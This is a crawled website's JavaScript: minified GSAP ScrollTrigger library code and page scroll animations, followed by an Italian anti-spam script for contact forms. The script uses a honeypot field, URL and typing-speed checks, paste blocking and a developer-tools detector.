Q.parentNode&&Q.parentNode.removeChild(Q)}),vs===S&&(vs=0),g&&(ie&&(ie.uncache=1),et=0,pt.forEach(function(Q){return Q.pin===g&&et++}),et||(ie.spacer=0)),n.onKill&&n.onKill(S)},pt.push(S),S.enable(!1,!1),Ci&&Ci(S),s&&s.add&&!Dt){var Tt=S.update;S.update=function(){S.update=Tt,mt||Zt||S.refresh()},j.delayedCall(.01,S.update),Dt=.01,mt=Zt=0}else S.refresh();g&&$_()},a.register=function(n){return Tr||(j=n||Lc(),Pc()&&window.document&&a.enable(),Tr=ns),Tr},a.defaults=function(n){if(n)for(var s in n)no[s]=n[s];return no},a.disable=function(n,s){ns=0,pt.forEach(function(u){return u[s?"kill":"disable"](n)}),pe(yt,"wheel",xr),pe(Wt,"scroll",xr),clearInterval(Js),pe(Wt,"touchcancel",Wi),pe(At,"touchstart",Wi),eo(pe,Wt,"pointerdown,touchstart,mousedown",$u),eo(pe,Wt,"pointerup,touchend,mouseup",Yu),zo.kill(),to(pe);for(var o=0;o<_t.length;o+=3)io(pe,_t[o],_t[o+1]),io(pe,_t[o],_t[o+2])},a.enable=function(){if(yt=window,Wt=document,Ii=Wt.documentElement,At=Wt.body,j&&(Ls=j.utils.toArray,ds=j.utils.clamp,il=j.core.context||Wi,La=j.core.suppressOverwrites||Wi,Pl=yt.history.scrollRestoration||"auto",sl=yt.pageYOffset,j.core.globals("ScrollTrigger",a),At)){ns=1,Or=document.createElement("div"),Or.style.height="100vh",Or.style.position="absolute",Dc(),F_(),jt.register(j),a.isTouch=jt.isTouch,Tn=jt.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),el=jt.isTouch===1,_e(yt,"wheel",xr),wc=[yt,Wt,Ii,At],j.matchMedia?(a.matchMedia=function(f){var d=j.matchMedia(),_;for(_ in f)d.add(_,f[_]);return d},j.addEventListener("matchMediaInit",function(){return Ol()}),j.addEventListener("matchMediaRevert",function(){return Ac()}),j.addEventListener("matchMedia",function(){jn(0,1),ur("matchMedia")}),j.matchMedia("(orientation: portrait)",function(){return ka(),ka})):console.warn("Requires GSAP 3.11.0 or later"),ka(),_e(Wt,"scroll",xr);var n=At.style,s=n.borderTopStyle,o=j.core.Animation.prototype,u,h;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return this.time(-.01,!0)}}),n.borderTopStyle="solid",u=un(At),ue.m=Math.round(u.top+ue.sc())||0,Re.m=Math.round(u.left+Re.sc())||0,s?n.borderTopStyle=s:n.removeProperty("border-top-style"),Js=setInterval(ju,250),j.delayedCall(.5,function(){return Qs=0}),_e(Wt,"touchcancel",Wi),_e(At,"touchstart",Wi),eo(_e,Wt,"pointerdown,touchstart,mousedown",$u),eo(_e,Wt,"pointerup,touchend,mouseup",Yu),tl=j.utils.checkPrefix("transform"),go.push(tl),Tr=Pe(),zo=j.delayedCall(.2,jn).pause(),br=[Wt,"visibilitychange",function(){var f=yt.innerWidth,d=yt.innerHeight;Wt.hidden?(Wu=f,Gu=d):(Wu!==f||Gu!==d)&&os()},Wt,"DOMContentLoaded",jn,yt,"load",jn,yt,"resize",os],to(_e),pt.forEach(function(f){return f.enable(0,1)}),h=0;h<_t.length;h+=3)io(pe,_t[h],_t[h+1]),io(pe,_t[h],_t[h+2])}},a.config=function(n){"limitCallbacks"in n&&(Ma=!!n.limitCallbacks);var s=n.syncInterval;s&&clearInterval(Js)||(Js=s)&&setInterval(ju,s),"ignoreMobileResize"in n&&(el=a.isTouch===1&&n.ignoreMobileResize),"autoRefreshEvents"in n&&(to(pe)||to(_e,n.autoRefreshEvents||"none"),Tc=(n.autoRefreshEvents+"").indexOf("resize")===-1)},a.scrollerProxy=function(n,s){var o=qe(n),u=_t.indexOf(o),h=ar(o);~u&&_t.splice(u,h?6:2),s&&(h?Ui.unshift(yt,s,At,s,Ii,s):Ui.unshift(o,s))},a.clearMatchMedia=function(n){pt.forEach(function(s){return s._ctx&&s._ctx.query===n&&s._ctx.kill(!0,!0)})},a.isInViewport=function(n,s,o){var u=(Qe(n)?qe(n):n).getBoundingClientRect(),h=u[o?ir:nr]*s||0;return o?u.right-h>0&&u.left+h<yt.innerWidth:u.bottom-h>0&&u.top+h<yt.innerHeight},a.positionInViewport=function(n,s,o){Qe(n)&&(n=qe(n));var u=n.getBoundingClientRect(),h=u[o?ir:nr],f=s==null?h/2:s in Do?Do[s]*h:~s.indexOf("%")?parseFloat(s)*h/100:parseFloat(s)||0;return o?(u.left+f)/yt.innerWidth:(u.top+f)/yt.innerHeight},a.killAll=function(n){if(pt.slice(0).forEach(function(o){return o.vars.id!=="ScrollSmoother"&&o.kill()}),n!==!0){var s=lr.killAll||[];lr={},s.forEach(function(o){return o()})}},a}();gt.version="3.12.5";gt.saveStyles=function(a){return a?Ls(a).forEach(function(t){if(t&&t.style){var i=Je.indexOf(t);i>=0&&Je.splice(i,5),Je.push(t,t.style.cssText,t.getBBox&&t.getAttribute("transform"),j.core.getCache(t),il())}}):Je};gt.revert=function(a,t){return Ol(!a,t)};gt.create=function(a,t){return new gt(a,t)};gt.refresh=function(a){return a?os():(Tr||gt.register())&&jn(!0)};gt.update=function(a){return++_t.cache&&fn(a===!0?2:0)};gt.clearScrollMemory=Ic;gt.maxScroll=function(a,t){return $i(a,t?Re:ue)};gt.getScrollFunc=function(a,t){return In(qe(a),t?Re:ue)};gt.getById=function(a){return rl[a]};gt.getAll=function(){return pt.filter(function(a){return a.vars.id!=="ScrollSmoother"})};gt.isScrolling=function(){return!!bi};gt.snapDirectional=kl;gt.addEventListener=function(a,t){var i=lr[a]||(lr[a]=[]);~i.indexOf(t)||i.push(t)};gt.removeEventListener=function(a,t){var i=lr[a],n=i&&i.indexOf(t);n>=0&&i.splice(n,1)};gt.batch=function(a,t){var i=[],n={},s=t.interval||.016,o=t.batchMax||1e9,u=function(d,_){var m=[],y=[],g=j.delayedCall(s,function(){_(m,y),m=[],y=[]}).pause();return function(x){m.length||g.restart(!0),m.push(x.trigger),y.push(x),o<=m.length&&g.progress(1)}},h;for(h in t)n[h]=h.substr(0,2)==="on"&&Ne(t[h])&&h!=="onRefreshInit"?u(h,t[h]):t[h];return Ne(o)&&(o=o(),_e(gt,"refresh",function(){return o=t.batchMax()})),Ls(a).forEach(function(f){var d={};for(h in n)d[h]=n[h];d.trigger=f,i.push(gt.create(d))}),i};var ih=function(t,i,n,s){return i>s?t(s):i<0&&t(0),n>s?(s-i)/(n-i):n<0?i/(i-n):1},za=function a(t,i){i===!0?t.style.removeProperty("touch-action"):t.style.touchAction=i===!0?"auto":i?"pan-"+i+(jt.isTouch?" pinch-zoom":""):"none",t===Ii&&a(At,i)},ao={auto:1,scroll:1},K_=function(t){var i=t.event,n=t.target,s=t.axis,o=(i.changedTouches?i.changedTouches[0]:i).target,u=o._gsap||j.core.getCache(o),h=Pe(),f;if(!u._isScrollT||h-u._isScrollT>2e3){for(;o&&o!==At&&(o.scrollHeight<=o.clientHeight&&o.scrollWidth<=o.clientWidth||!(ao[(f=wi(o)).overflowY]||ao[f.overflowX]));)o=o.parentNode;u._isScroll=o&&o!==n&&!ar(o)&&(ao[(f=wi(o)).overflowY]||ao[f.overflowX]),u._isScrollT=h}(u._isScroll||s==="x")&&(i.stopPropagation(),i._gsapAllow=!0)},Rc=function(t,i,n,s){return jt.create({target:t,capture:!0,debounce:!1,lockAxis:!0,type:i,onWheel:s=s&&K_,onPress:s,onDrag:s,onScroll:s,onEnable:function(){return n&&_e(Wt,jt.eventTypes[0],rh,!1,!0)},onDisable:function(){return pe(Wt,jt.eventTypes[0],rh,!0)}})},J_=/(input|label|select|textarea)/i,nh,rh=function(t){var i=J_.test(t.target.tagName);(i||nh)&&(t._gsapAllow=!0,nh=i)},Q_=function(t){Un(t)||(t={}),t.preventDefault=t.isNormalizer=t.allowClicks=!0,t.type||(t.type="wheel,touch"),t.debounce=!!t.debounce,t.id=t.id||"normalizer";var i=t,n=i.normalizeScrollX,s=i.momentum,o=i.allowNestedScroll,u=i.onRelease,h,f,d=qe(t.target)||Ii,_=j.core.globals().ScrollSmoother,m=_&&_.get(),y=Tn&&(t.content&&qe(t.content)||m&&t.content!==!1&&!m.smooth()&&m.content()),g=In(d,ue),x=In(d,Re),w=1,C=(jt.isTouch&&yt.visualViewport?yt.visualViewport.scale*yt.visualViewport.width:yt.outerWidth)/yt.innerWidth,E=0,T=Ne(s)?function(){return s(h)}:function(){return s||2.8},b,M,k=Rc(d,t.type,!0,o),A=function(){return M=!1},D=Wi,F=Wi,B=function(){f=$i(d,ue),F=ds(Tn?1:0,f),n&&(D=ds(0,$i(d,Re))),b=rr},O=function(){y._gsap.y=rs(parseFloat(y._gsap.y)+g.offset)+"px",y.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(y._gsap.y)+", 0, 1)",g.offset=g.cacheID=0},Z=function(){if(M){requestAnimationFrame(A);var H=rs(h.deltaY/2),ut=F(g.v-H);if(y&&ut!==g.v+g.offset){g.offset=ut-g.v;var S=rs((parseFloat(y&&y._gsap.y)||0)-g.offset);y.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+S+", 0, 1)",y._gsap.y=S+"px",g.cacheID=_t.cache,fn()}return!0}g.offset&&O(),M=!0},N,W,V,U,X=function(){B(),N.isActive()&&N.vars.scrollY>f&&(g()>f?N.progress(1)&&g(f):N.resetTo("scrollY",f))};return y&&j.set(y,{y:"+=0"}),t.ignoreCheck=function(J){return Tn&&J.type==="touchmove"&&Z()||w>1.05&&J.type!=="touchstart"||h.isGesturing||J.touches&&J.touches.length>1},t.onPress=function(){M=!1;var J=w;w=rs((yt.visualViewport&&yt.visualViewport.scale||1)/C),N.pause(),J!==w&&za(d,w>1.01?!0:n?!1:"x"),W=x(),V=g(),B(),b=rr},t.onRelease=t.onGestureStart=function(J,H){if(g.offset&&O(),!H)U.restart(!0);else{_t.cache++;var ut=T(),S,K;n&&(S=x(),K=S+ut*.05*-J.velocityX/.227,ut*=ih(x,S,K,$i(d,Re)),N.vars.scrollX=D(K)),S=g(),K=S+ut*.05*-J.velocityY/.227,ut*=ih(g,S,K,$i(d,ue)),N.vars.scrollY=F(K),N.invalidate().duration(ut).play(.01),(Tn&&N.vars.scrollY>=f||S>=f-1)&&j.to({},{onUpdate:X,duration:ut})}u&&u(J)},t.onWheel=function(){N._ts&&N.pause(),Pe()-E>1e3&&(b=0,E=Pe())},t.onChange=function(J,H,ut,S,K){if(rr!==b&&B(),H&&n&&x(D(S[2]===H?W+(J.startX-J.x):x()+H-S[1])),ut){g.offset&&O();var vt=K[2]===ut,Ct=vt?V+J.startY-J.y:g()+ut-K[1],at=F(Ct);vt&&Ct!==at&&(V+=at-Ct),g(at)}(ut||H)&&fn()},t.onEnable=function(){za(d,n?!1:"x"),gt.addEventListener("refresh",X),_e(yt,"resize",X),g.smooth&&(g.target.style.scrollBehavior="auto",g.smooth=x.smooth=!1),k.enable()},t.onDisable=function(){za(d,!0),pe(yt,"resize",X),gt.removeEventListener("refresh",X),k.kill()},t.lockAxis=t.lockAxis!==!1,h=new jt(t),h.iOS=Tn,Tn&&!g()&&g(1),Tn&&j.ticker.add(Wi),U=h._dc,N=j.to(h,{ease:"power4",paused:!0,inherit:!1,scrollX:n?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:Bc(g,g(),function(){return N.pause()})},onUpdate:fn,onComplete:U.vars.onComplete}),h};gt.sort=function(a){return pt.sort(a||function(t,i){return(t.vars.refreshPriority||0)*-1e6+t.start-(i.start+(i.vars.refreshPriority||0)*-1e6)})};gt.observe=function(a){return new jt(a)};gt.normalizeScroll=function(a){if(typeof a=="undefined")return Ae;if(a===!0&&Ae)return Ae.enable();if(a===!1){Ae&&Ae.kill(),Ae=a;return}var t=a instanceof jt?a:Q_(a);return Ae&&Ae.target===t.target&&Ae.kill(),ar(t.target)&&(Ae=t),t};gt.core={_getVelocityProp:Qa,_inputObserver:Rc,_scrollers:_t,_proxies:Ui,bridge:{ss:function(){bi||ur("scrollStart"),bi=Pe()},ref:function(){return Se}}};Lc()&&j.registerPlugin(gt);function tm(){zi.registerPlugin(gt);function a(){document.querySelector(".home-intro__title")&&(zi.set(".home-intro__title, .home-intro__subtitle, .home-intro__more",{opacity:0,y:260}),zi.to(".home-intro__title, .home-intro__subtitle, .home-intro__more",{delay:.8,opacity:1.5,y:0,duration:1,stagger:.2}),zi.to(".home-intro__more",{delay:2.8,scale:1.2,yoyo:!0,repeat:20,duration:.5}))}a();function t(d){const _=d.querySelectorAll("h2,  div, .btn");zi.from(_,{opacity:0,y:80,duration:1,stagger:.3,scrollTrigger:{start:"top: 80%",trigger:d}})}document.querySelectorAll(".section-header, .psliders__content").forEach(d=>{t(d)});function n(){document.querySelector(".products__image img")&&window.innerWidth>1024&&zi.to(".products__image",{opacity:.7,scale:1.1,y:50,scrollTrigger:{start:"top: 20%",trigger:".products__image",scrub:2}})}n();function s(d){const _=d.querySelectorAll(".psliders__label");zi.from(_,{opacity:0,scale:.5,duration:.5,stagger:.2,scrollTrigger:{start:"top: 70%",trigger:d,ease:"elastic.out(1,0.3)"}})}document.querySelectorAll(".psliders__labels").forEach(d=>{s(d)});function u(){document.querySelector(".order__img")&&zi.from(".order__img",{xPercent:-100,scrollTrigger:{start:"top: bottom",end:window.innerWidth>800?"30% : top":"top center",trigger:".order",scrub:2}})}u();function h(){document.querySelector(".why__items")&&window.innerWidth>900&&zi.from(".why__item:first-child, .why__item:last-child",{opacity:0,x:400,duration:1,scrollTrigger:{start:"top: 70%",trigger:".why__items"}})}h();function f(){document.querySelector(".order__cta")&&zi.from(".order__cta",{opacity:0,duration:.5,scrollTrigger:{start:"top: 70%",trigger:".order__cta"}})}f()}document.addEventListener("DOMContentLoaded",function(){window.FLS=!1,gp();const a=pp();vp(a),yp(a),wp(a),Tp(),window.document.documentMode?console.log("internet expolorer"):tm()});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://r.atf.care/fcheck.js
body_size: 1090
content:
document.addEventListener("DOMContentLoaded", function () {
  const spamWarning = "Rilevato inserimento sospetto. Possibile bot o spam.";

  document.querySelectorAll("form.wpcf7-form").forEach(form => {
    const formStart = Date.now();
    const inputs = form.querySelectorAll('textarea, input:not([type=submit]):not([type=button]):not([type=hidden])');
    const submit = form.querySelector('.wpcf7-submit');

    const honeypot = document.createElement("input");
    honeypot.type = "text";
    honeypot.name = "website";
    honeypot.style.display = "none";
    honeypot.tabIndex = -1;
    form.appendChild(honeypot);

    const lastChange = new Map();

    function containsUrl(text) {
      return /(https?:\/\/|www\.)\S+/i.test(text);
    }

    function checkSpam() {
      let spamFound = false;

      inputs.forEach(input => {
        const value = input.value || "";

        if (containsUrl(value)) {
          if (!input.dataset.warned) {
            alert("Non accettiamo link nei campi del modulo.");
            input.dataset.warned = "true";
          }
          spamFound = true;
        }

        const last = lastChange.get(input) || { time: 0, length: 0 };
        const now = Date.now();
        const timeDiff = now - last.time;
        const charsAdded = value.length - last.length;

        if (charsAdded > 30 && timeDiff < 3000) {
          alert(spamWarning);
          spamFound = true;
        }

        lastChange.set(input, { time: now, length: value.length });
      });

      if (submit) {
        submit.disabled = spamFound;
      }
    }

    inputs.forEach(input => {
      ["input", "change", "blur", "keyup", "keydown"].forEach(evt => {
        input.addEventListener(evt, checkSpam);
      });

      ["copy", "paste", "cut", "contextmenu", "dragstart", "drop"].forEach(evt => {
        input.addEventListener(evt, function (e) {
          e.preventDefault();
        });
      });

      lastChange.set(input, { time: Date.now(), length: input.value.length });
    });

    form.addEventListener("submit", function (e) {
      const elapsed = Date.now() - formStart;
      if (elapsed < 5000) {
        e.preventDefault();
        alert("Invio troppo rapido. Possibile bot.");
        return;
      }

      if (honeypot.value.trim() !== "") {
        e.preventDefault();
        alert("Spam rilevato.");
        return;
      }
    });

    setInterval(checkSpam, 3000);
    checkSpam();
  });
});

(function () {
  let opened = false;

  function detectDevTools() {
    const start = performance.now();
    debugger;
    const duration = performance.now() - start;

    if (duration > 20 && !opened) {
      opened = true;

      alert("Accesso agli strumenti per sviluppatori rilevato.\nIl modulo di contatto è stato disattivato.");

      document.querySelectorAll('form.wpcf7-form').forEach(form => form.remove());
      const msg = document.createElement("div");
      msg.innerHTML = "<p style='color:red;font-weight:bold;'>Il modulo è stato disattivato per motivi di sicurezza.</p>";
      document.body.prepend(msg);
    }
  }

  setInterval(detectDevTools, 1000);
})();

